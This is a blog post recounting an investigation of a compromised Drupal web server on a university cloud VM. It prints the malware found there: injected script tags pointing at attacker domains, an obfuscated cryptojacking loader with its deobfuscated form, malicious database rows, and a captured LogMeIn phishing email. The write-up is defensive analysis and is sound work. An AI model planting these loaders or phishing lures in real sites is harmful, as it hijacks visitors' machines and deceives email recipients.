During my Masters work at University of Toronto (U of T), my research group was responsible for building and maintaining an OpenStack-based Cloud infrastructure such that other research teams from various universities can utilize this Cloud platform. One of the interesting things I worked on was the security aspects of the platform; mainly playing with installing Fail2ban, OSSEC and investigating security threats/issues on the platform. There was one instance we got an alert from the main U of T Security team that there was a backdoor Command-and-Control traffic running on a VM that was on our platform. The VM was hosting a Wordpress-based web-server. This blog is about how I investigated this issue on our platform.
⚡ Note that for privacy concerns, I removed the actual website domain and removed some parts of the public IP addresses.
Network Analysis
I began my analysis by looking at the network connections on the virtual machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| user@host:~$ sudo netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN
tcp 0 0 10.10.10.10:38252 204.188.217.xx:80 ESTABLISHED
tcp 0 0 10.10.10.10:22 10.10.10.12:58172 ESTABLISHED
tcp 0 0 10.10.10.10:55387 204.188.217.xx:80 ESTABLISHED
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::25 :::* LISTEN
tcp6 0 0 :::443 :::* LISTEN
udp 0 0 10.10.10.10:123 0.0.0.0:*
udp 0 0 127.0.0.1:123 0.0.0.0:*
udp 0 0 0.0.0.0:123 0.0.0.0:*
udp 0 0 0.0.0.0:59028 0.0.0.0:*
udp 0 0 127.0.0.1:18120 0.0.0.0:*
udp 0 0 0.0.0.0:1812 0.0.0.0:*
udp 0 0 0.0.0.0:1813 0.0.0.0:*
udp 0 0 0.0.0.0:1814 0.0.0.0:*
udp 0 0 0.0.0.0:51414 0.0.0.0:*
udp6 0 0 fe80::219:b9ff:fe2c:123 :::*
udp6 0 0 ::1:123 :::*
udp6 0 0 :::123 :::*
|
Based on the netstat connections, I realized a few tcp connections were using the port 80. So I took a peek on the processes using these connections:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| user@host:~$ sudo lsof -i tcp:80 -P -R
COMMAND PID PPID USER FD TYPE DEVICE SIZE/OFF NODE NAME
/usr/sbin 26545 1 www-data 3u IPv4 22142705 0t0 TCP website.ca:55464->204.188.217.xx:80 (ESTABLISHED)
/usr/sbin 26550 1 www-data 3u IPv4 22105560 0t0 TCP website.ca:38252->204.188.217.xx:80 (ESTABLISHED)
apache2 27805 1 root 4u IPv6 10024448 0t0 TCP *:80 (LISTEN)
apache2 27993 27805 www-data 4u IPv6 10024448 0t0 TCP *:80 (LISTEN)
apache2 28066 27805 www-data 4u IPv6 10024448 0t0 TCP *:80 (LISTEN)
apache2 28067 27805 www-data 4u IPv6 10024448 0t0 TCP *:80 (LISTEN)
apache2 28447 27805 www-data 4u IPv6 10024448 0t0 TCP *:80 (LISTEN)
apache2 28449 27805 www-data 4u IPv6 10024448 0t0 TCP *:80 (LISTEN)
apache2 29256 27805 www-data 4u IPv6 10024448 0t0 TCP *:80 (LISTEN)
apache2 29262 27805 www-data 4u IPv6 10024448 0t0 TCP *:80 (LISTEN)
apache2 29373 27805 www-data 4u IPv6 10024448 0t0 TCP *:80 (LISTEN)
apache2 29375 27805 www-data 4u IPv6 10024448 0t0 TCP *:80 (LISTEN)
apache2 29436 27805 www-data 4u IPv6 10024448 0t0 TCP *:80 (LISTEN)
|
The connections to some IP address with port 80 looked interesting and so I took a deeper dive on the process 26545:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| user@host:~$ sudo lsof -p 26545
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
/usr/sbin 26545 www-data cwd DIR 252,0 69632 3538945 /tmp
/usr/sbin 26545 www-data rtd DIR 252,0 4096 2 /
/usr/sbin 26545 www-data txt REG 252,0 10416 3017043 /usr/bin/perl
/usr/sbin 26545 www-data mem REG 252,0 43416 4981915 /usr/lib/perl/5.18.2/auto/Socket/Socket.so
/usr/sbin 26545 www-data mem REG 252,0 18728 4981918 /usr/lib/perl/5.18.2/auto/IO/IO.so
/usr/sbin 26545 www-data mem REG 252,0 43368 6946983 /lib/x86_64-linux-gnu/libcrypt-2.19.so
/usr/sbin 26545 www-data mem REG 252,0 141574 6947044 /lib/x86_64-linux-gnu/libpthread-2.19.so
/usr/sbin 26545 www-data mem REG 252,0 1071552 6946910 /lib/x86_64-linux-gnu/libm-2.19.so
/usr/sbin 26545 www-data mem REG 252,0 14664 6946980 /lib/x86_64-linux-gnu/libdl-2.19.so
/usr/sbin 26545 www-data mem REG 252,0 1840928 6947193 /lib/x86_64-linux-gnu/libc-2.19.so
/usr/sbin 26545 www-data mem REG 252,0 1608280 3017046 /usr/lib/libperl.so.5.18.2
/usr/sbin 26545 www-data mem REG 252,0 149120 6947052 /lib/x86_64-linux-gnu/ld-2.19.so
/usr/sbin 26545 www-data 0r CHR 1,3 0t0 6368 /dev/null
/usr/sbin 26545 www-data 1w FIFO 0,8 0t0 22105555 pipe
/usr/sbin 26545 www-data 2w REG 252,0 14135 10751213 /var/log/apache2/error.log
/usr/sbin 26545 www-data 3u IPv4 22143052 0t0 TCP website.ca:55789->204.188.217.xx:http (ESTABLISHED)
/usr/sbin 26545 www-data 6u unix 0xffff88022e742c00 0t0 22105553 socket
|
There were perl scripts running and also the process was accessing /var/log/apache2/error.log. I noticed the IP address 204.188.217.xx kept recurring and I knew it was related to the webserver. My next stop was to look at the application itself.
Applications Analysis
I started checking the /var/www directory to check for any activity by the user www-data:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| user@host:/var/www$ ls -la
total 56
drwxr-xr-x 13 root root 4096 Sep 10 22:37 .
drwxr-xr-x 13 root root 4096 Feb 28 2017 ..
drwxr-xr-x 5 root root 4096 Oct 3 2016 alg.old
drwxr-xr-x 8 root root 4096 Aug 23 2013 corporateclean
drwxr-xr-x 2 root root 4096 Jul 17 2012 demo
drwxr-xr-x 2 root root 4096 Feb 1 2017 html
drwxr-xr-x 11 www-data www-data 4096 Sep 3 23:52 subdomain
drwxr-xr-x 5 root root 4096 Nov 29 2017 nal
drwxr-xr-x 2 root root 4096 Mar 3 2015 phpmyadmin
drwxrwxr-x 6 www-data www-data 4096 Feb 5 2018 site
drwxr-xr-x 8 root root 4096 Feb 28 2017 site-wp-3.3
drwxr-xr-x 6 stack stack 4096 Feb 28 2017 site-wp-3.5
drwxr-xr-x 6 stack stack 4096 Feb 28 2017 site-wp-3.7
-rw-r--r-- 1 root root 21 May 4 2012 test.php
|
There were two folders: subdomain and site. Since subdomain is the most recent updated folder, I delved onto the includes/ subfolder:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| user@host:/var/www/subdomain$ ls -la --full-time includes/
total 1804
drwxr-xr-x 4 www-data www-data 4096 2017-05-25 21:38:11.742771907 -0400 .
drwxr-xr-x 11 www-data www-data 4096 2018-09-03 23:52:29.924296116 -0400 ..
-rw-r--r-- 1 www-data www-data 13816 2017-05-25 17:54:24.388035506 -0400 actions.inc
-rw-r--r-- 1 www-data www-data 46913 2017-05-25 17:54:24.388035506 -0400 ajax.inc
-rw-r--r-- 1 www-data www-data 1701 2017-05-25 17:54:24.388035506 -0400 archiver.inc
-rw-r--r-- 1 www-data www-data 13664 2017-05-25 17:54:24.384035450 -0400 authorize.inc
-rw-r--r-- 1 www-data www-data 17497 2017-05-25 17:54:24.388035506 -0400 batch.inc
-rw-r--r-- 1 www-data www-data 2310 2017-05-25 17:54:24.380035393 -0400 batch.queue.inc
-rw-r--r-- 1 www-data www-data 118488 2018-08-27 06:20:36.531461159 -0400 bootstrap.inc
-rw-r--r-- 1 www-data www-data 19998 2017-05-25 17:54:24.384035450 -0400 cache.inc
-rw-r--r-- 1 www-data www-data 2487 2017-05-25 17:54:24.384035450 -0400 cache-install.inc
-rw-r--r-- 1 www-data www-data 302278 2017-05-25 17:54:24.384035450 -0400 common.inc
...
|
There was one particulr line that looks very suspicious (because of the last updated timetstamp and the size was larger than the others):
-rw-r--r-- 1 www-data www-data 118488 2018-08-27 06:20:36.531461159 -0400 bootstrap.inc
While sifting through the file I was able to find something interesting at the end:
1
2
| ?><script type="text/javascript" src="//upgraderservices.cf/drupal.js"></script><?php^M
?><script type="text/javascript" src="//drupalupdates.tk/check.js"></script><?php^M
|
This looked very suspicious because of the domains and so I researched this piece of code and found out these were cryptomining scripts, as reported by a twitter post: https://twitter.com/bad_packets/status/1037416308336287744
To remediate this issue, I simply removed these scripts. However, the connections still persisted:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| user@host:/var/www/subdomain$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN
tcp 0 0 10.10.10.10:42191 98.137.157.43:25 TIME_WAIT
tcp 0 1 10.10.10.10:47567 192.64.147.176:25 SYN_SENT
tcp 0 1 10.10.10.10:48204 23.20.239.12:25 SYN_SENT
tcp 0 0 10.10.10.10:46017 67.195.228.87:25 TIME_WAIT
tcp 0 1 10.10.10.10:48211 23.20.239.12:25 SYN_SENT
tcp 0 0 10.10.10.10:50025 98.136.101.116:25 TIME_WAIT
tcp 0 1 10.10.10.10:49812 52.162.126.195:25 SYN_SENT
tcp 0 1 10.10.10.10:36409 185.53.178.8:25 SYN_SENT
tcp 0 1 10.10.10.10:48231 23.20.239.12:25 SYN_SENT
tcp 0 1 10.10.10.10:43103 207.148.248.145:25 SYN_SENT
tcp 0 1 10.10.10.10:58587 162.255.119.180:25 SYN_SENT
tcp 0 168 10.10.10.10:22 10.10.10.12:38580 ESTABLISHED
tcp 0 0 10.10.10.10:42186 98.137.157.43:25 TIME_WAIT
tcp 0 1 10.10.10.10:45291 68.178.213.61:25 SYN_SENT
tcp 0 0 10.10.10.10:37805 204.188.217.xx:80 ESTABLISHED
tcp 0 2205 10.10.10.10:34654 216.120.254.206:25 ESTABLISHED
tcp 0 1 10.10.10.10:39909 184.168.131.241:25 SYN_SENT
tcp 0 1 10.10.10.10:48962 184.168.47.225:25 SYN_SENT
tcp 0 0 10.10.10.10:38409 98.136.96.73:25 TIME_WAIT
tcp 0 0 10.10.10.10:55883 216.251.100.19:25 ESTABLISHED
tcp 0 0 10.10.10.10:32777 204.188.217.xx:80 ESTABLISHED
tcp 0 1 10.10.10.10:33846 159.8.40.50:25 SYN_SENT
tcp 0 1 10.10.10.10:47992 198.185.159.145:25 SYN_SENT
tcp 0 1 10.10.10.10:39920 184.168.131.241:25 SYN_SENT
tcp 0 0 10.10.10.10:37092 66.218.85.151:25 TIME_WAIT
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::25 :::* LISTEN
tcp6 0 0 :::443 :::* LISTEN
udp 0 0 10.10.10.10:123 0.0.0.0:*
udp 0 0 127.0.0.1:123 0.0.0.0:*
...
|
Now there was even a SMTP port open (port 25). I sniffed some packets on the SMTP port:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| user@host:/var/www/subdomain$ sudo tshark "port 25"
Running as user "root" and group "root". This could be dangerous.
tshark: Lua: Error during loading:
/usr/share/wireshark/init.lua:32: dofile has been disabled due to running Wireshark as superuser. See https://wiki.wireshark.org/CaptureSetup/CapturePrivileges for help in running Wireshark as an unprivileged user.
Capturing on 'eth0'
155 187.354503622 74.6.137.68 → 10.10.10.10 SMTP 171 S: 250 sender <www-data@www.website.ca> ok | 250 recipient <atheneos@atheneoscafe.com> ok | 354 go ahead
156 187.354596107 10.10.10.10 → 74.6.137.68 SMTP 1514 C: DATA fragment, 1448 bytes
157 187.354605929 10.10.10.10 → 74.6.137.68 SMTP|IMF 853 subject: =?UTF-8?B?TG9nTWVJbiBOb3RpZmljYXRpb24gLSBDb21wdXRlciBJRDogMjg1MzI4NTczNSBkZWxldGVk?=, from: =?UTF
-8?B?TG9nTWVJbi5jb20=?= <noreplay@logmein.com>, , , <p>Event: Computer deleted</p> , <p>If this is an error, use the link bellow to restore your computer back.</p>
, <p><a rel="nofollow noopener" target="_blank" href="https://restore.logmein.click/pc/?e=bmV0LmFzc2FzeW5AeWFob28uY29t" style="outline: none; color: #00aeef; font-weight:
bold; text-decoration: none;">http://restore.logmein.com/login.aspx?clusterid=YXRoZW5lb3NAYXRoZW5lb3NjYWZlLmNvbQ==</a><br /> <br /> Account holder: atheneos@atheneoscafe.com
<br /> Computer ID: 5714726389 <br /> At: 21.12.2018 13:03:20<br /> From: 127.0.0.1 (localhost)<br /> <br /> LogMeIn Account Holders can change notification settings
by clicking their LogMeIn ID in the upper-right corner of LogMeIn Central and then Account > Security > Account Audit.</p> , <p></p> , <p><span style="color: #333333;
font-family: arial, sans-serif; font-size: 11px; font-style: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space:
normal; widows: 2; word-spacing: 0px; background-color: #ffffff; text-decoration-color: initial; display: inline !important; float: none;">Copyright © 2003-2018 LogMeIn,
Inc.</span><a rel="nofollow noopener" target="_blank" href="https://secure.logmein.com/policies/trademark.aspx" style="margin: 0px; padding: 0px; border: 0px; font-style: normal;
font-weight: 400; font-stretch: inherit; font-size: 11px; line-height: inherit; font-family: arial, sans-serif; vertical-align: baseline; outline: 0px; color: #0088ce;
text-decoration: none; cursor: pointer; letter-spacing: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;
background-color: #ffffff;">All rights reserved.</a></p> , , ,
|
This looked more like phishing activity and I thought there could be more dark things lurking in this machine. This explained why removing the scripts did not close the connections.
Phishing Attack
I realized there were potentially 2 (common) ways to attacking this server: either through the ssh open port 22 or through the web application (hosted on port 80). Since there were a lot of activity with the web-server, I visited the domain of the website and checked for suspicious elements on the background.
Upon visiting the site’s main page https://subdomain.website.ca and when inspecting the elements on the HTML page of the site, I found a hidden javascript tag code:

Just like any (in)sane person would do, I downloaded the file and took a look:
1
2
3
4
5
6
7
8
9
10
| user@host:$ wget http://wt-23...full-http-control
user@host:$ cat full-http-control
var _0x17e1=["script","createElement","type","text/javascript","readyState","onreadystatechange","loaded","complete","onload","src","appendChild","head",
"getElementsByTagName","http://146.185.234.xx/hhY6.js","undefined","stop","_client","56bc34061cd882609aab5de9d411b6e12be622137090334aa0697591bd8c7742","start"];
function loadScript(_0x17a8x2,_0x17a8x3){var _0x17a8x4=document[_0x17e1[1]](_0x17e1[0]);_0x17a8x4[_0x17e1[2]]= _0x17e1[3];if(_0x17a8x4[_0x17e1[4]])
{_0x17a8x4[_0x17e1[5]]= function(){if(_0x17a8x4[_0x17e1[4]]== _0x17e1[6]|| _0x17a8x4[_0x17e1[4]]== _0x17e1[7]){_0x17a8x4[_0x17e1[5]]= null;_0x17a8x3()}}}
else {_0x17a8x4[_0x17e1[8]]= function(){_0x17a8x3()}};_0x17a8x4[_0x17e1[9]]= _0x17a8x2;document[_0x17e1[12]](_0x17e1[11])[0][_0x17e1[10]](_0x17a8x4)}
loadScript(_0x17e1[13],function(){setTimeout(function(){if( typeof (miner)!= _0x17e1[14]){try{miner[_0x17e1[15]]()}catch(e){}};if( typeof (_client)!=
_0x17e1[14]){try{_client[_0x17e1[15]]()}catch(e){}};document[_0x17e1[16]]= new
Client.Anonymous(_0x17e1[17],{throttle:0.3});document[_0x17e1[16]][_0x17e1[18]](Client.FORCE_MULTI_TAB)},1000)})
|
A cleaner version would be:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| var _0x17e1=
["script",
"createElement",
"Type",
"text/javascript",
"readyState",
"Onreadystatechange",
"Loaded",
"Complete",
"Onload",
"Src",
"appendChild",
"Head",
"getElementsByTagName",
"http://146.185.234.xx/hhY6.js",
"Undefined",
"Stop",
"_client",
"56bc34061cd882609aab5de9d411b6e12be622137090334aa0697591bd8c7742",
"Start"];
function loadScript(_0x17a8x2,_0x17a8x3){
var _0x17a8x4 = document[_0x17e1[1]](_0x17e1[0]);
_0x17a8x4[_0x17e1[2]] = _0x17e1[3];
if(_0x17a8x4[_0x17e1[4]]){
_0x17a8x4[_0x17e1[5]] = function(){
if(_0x17a8x4[_0x17e1[4]] == _0x17e1[6] || _0x17a8x4[_0x17e1[4]] == _0x17e1[7]){
_0x17a8x4[_0x17e1[5]] = null;_0x17a8x3()}}}else {_0x17a8x4[_0x17e1[8]]= function(){_0x17a8x3()}};_0x17a8x4[_0x17e1[9]]= _0x17a8x2;document[_0x17e1[12]](_0x17e1[11])[0][_0x17e1[10]](_0x17a8x4)}loadScript(_0x17e1[13],function(){setTimeout(function(){if( typeof (miner)!= _0x17e1[14]){try{miner[_0x17e1[15]]()}catch(e){}};if( typeof (_client)!= _0x17e1[14]){try{_client[_0x17e1[15]]()}catch(e){}};document[_0x17e1[16]]= new Client.Anonymous(_0x17e1[17],{throttle:0.3});document[_0x17e1[16]][_0x17e1[18]](Client.FORCE_MULTI_TAB)},1000)})
|
So, this link fetched some malicious script to load hhY6.js. I tried to unravel the loadScript functions for better verbosity:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| 0x17e1[0] = "script"
0x17e1[1] = "createElement"
0x17e1[2] = "type"
0x17e1[3] = "text/javascript"
0x17e1[4] = "readyState"
0x17e1[5] = "onreadystatechange"
0x17e1[6] = "loaded"
0x17e1[7] = "complete"
0x17e1[8] = "onload"
0x17e1[9] = "src"
0x17e1[10] = "appendChild"
0x17e1[11] = "head"
0x17e1[12] = "getElementsByTagName"
0x17e1[13] = "http://146.185.234.xx/hhY6.js"
0x17e1[14] = "undefined"
0x17e1[15] = "stop"
0x17e1[16] = "_client"
0x17e1[17] = "56bc34061cd882609aab5de9d411b6e12be622137090334aa0697591bd8c7742"
0x17e1[18] = "start"
function loadScript(_0x17a8x2,_0x17a8x3){
var _0x17a8x4 = document["createElement"]("script");
_0x17a8x4["type"] = "text/javascript";
if(_0x17a8x4["readyState"]){
_0x17a8x4["onreadystatechange"] = function(){
if(_0x17a8x4["readyState"] == "loaded" || _0x17a8x4["readyState"] == "complete"){
_0x17a8x4["onreadystatechange"] = null;
_0x17a8x3()
}
}
}
else {
_0x17a8x4["onload"] = function(){
_0x17a8x3()
}
};
_0x17a8x4["src"] = _0x17a8x2;
document["getElementsByTagName"]("head")[0]["appendChild"](_0x17a8x4)
}
loadScript("http://146.185.234.xx/hhY6.js",function(){
setTimeout(function(){
if( typeof (miner)!= "undefined"){
try{miner["stop"]()}
catch(e){}
};
if( typeof (_client)!= "undefined"){
try{_client["stop"]()}
catch(e){}
};
document["_client"] = new Client.Anonymous("56bc34061cd882609aab5de9d411b6e12be622137090334aa0697591bd8c7742",{throttle:0.3});
document["_client"]["start"](Client.FORCE_MULTI_TAB)
},1000)
})
|
This script was trying to load more cryptojacking scripts. It had a similar resemblance to: https://coinhive.com/documentation/miner
MySQL Database Analysis
Drupal uses MySQL database to load HTML content from modules. The hidden malicious javascript code (found in HTML) was injected in a MySQL table: block_custom in database: subdomainsite
1
2
3
4
| | 8 | <script type="text/javascript" src="https://wt-23afbbf05d73a701c3ef54b49e4de14c-0.sandbox.auth0-extend.com/full-http-control"></script>
| drupal update | php_code |
| 9 | <script type="text/javascript" src="https://wt-23afbbf05d73a701c3ef54b49e4de14c-0.sandbox.auth0-extend.com/full-http-control"></script>
| drupal updater | full_html |
|
While looking at the table rows, the links were trying to force the site to load the cryptojacking scripts. I cleaned up these rows from MySQL:
1
2
3
4
5
| mysql> delete from block_custom where bid=8;
Query OK, 1 row affected (0.05 sec)
mysql> delete from block_custom where bid=9;
Query OK, 1 row affected (0.03 sec)
|
After deleting the rows, the footer code disappeared, thus removing the malware from loading on the page 🎉 🎉 🎉
Also, when looking at MySQL command history:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| user@host:/var/www/subdomain$ cat ~/.mysql_history
show databases;
use subdomainsite;
show tales;
show tables;
select column from users;
select * from users;
show cloumns from users;
show columns from users;
select mail from users;
show databases;
use subdomainsite;
select * from users;
show columns from users;
select * from users where mail like '@drupaler%';
select * from users where mail like '%@drupaler%';
delete from users where mail like '%@drupaler%';
select mail from users;
show databases;
use subdomainsite;
select mail from users;
select * from users where mail like '%brainhard%';
delete from users where mail like '%brainhard%';
select mail from users;
delete from users where mail like '%bee@addmyhome.com%';
delete from users where mail like '%canie.assassins-creed.org%';
delete from users where mail like '%quinn.adkins38@visitnorwayusa.com%';
delete from users where mail like '%menherbalenhancement.com%';
show databases;
use WordPressDB;
show tables;
describe wp_posts;
select * from wp_posts;
describe wp_posts;
show databases;
use subdomainsite;
select mail from users;
select * from users where mail like '%@drupaler%';
select * from users where mail like '%drupaler%';
select * from users where mail like '%drupal%';
select mail from users where mail like '%drupal%';
delete from users where mail like '%drupal%';
select mail from users;
use subdomainsite;
select mail from users;
show databases;
use WordPressDB;
show tables;
describe wp_users;
select * from wp_users; …
|
It looked like they tried to delete their spamming email domains: https://www.pozzo-balbi.com/help/List_of_email_spamming_domains
🎊 Now, the webshell IRC connections and phishing activities stopped! 🎊
Conclusion
‼️ MAIN CAUSE ‼️ : The current Drupal version (running on the webserver) has a vulnerability for XSS attacks. This was confirmed with grabber vulnerability scanner tool.
✅ SOLUTION ✅ : Patch systems regularly and keep an eye out for vulnerabilities. We can install Host-based and/or Network-based Intrusion Detection Systems for good measure.
Cleaning Up
Since we were not using the subdomain site, I simply shut it down:
1
2
3
4
5
6
7
8
9
10
11
| $vim /etc/apache2/sites-available/default-ssl.conf
#<VirtualHost _default_:443>
# ServerAdmin admin@email.ca
# ServerName subdomain.website.ca
# # Indexes + Directory Root.
# DirectoryIndex index.php
# DocumentRoot /var/www/subdomain/
# …
$sudo service apache2 restart
|
For safety purposes, I also blocked SMTP Port and stopped the mail service:
1
2
| sudo iptables -A INPUT -i eth0 -p tcp --destination-port 25 -j DROP
sudo /etc/init.d/postfix stop
|